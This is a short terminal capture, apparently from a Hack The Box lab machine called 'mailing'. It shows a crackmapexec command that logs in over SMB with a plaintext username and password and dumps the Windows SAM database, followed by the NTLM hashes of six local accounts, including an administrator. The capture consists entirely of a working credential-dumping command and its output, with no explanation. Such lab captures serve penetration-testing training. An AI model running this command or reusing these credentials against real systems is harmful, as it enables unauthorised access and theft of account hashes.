 ┌──(root㉿Sergux)-[/home/…/Desktop/htb/boxes/mailing]
└─# crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
SMB 10.10.11.14 445 MAILING [*] Windows 10.0 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.10.11.14 445 MAILING [+] Dumping SAM hashes
SMB 10.10.11.14 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB 10.10.11.14 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB 10.10.11.14 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.10.11.14 445 MAILING [+] Added 6 SAM hashes to the database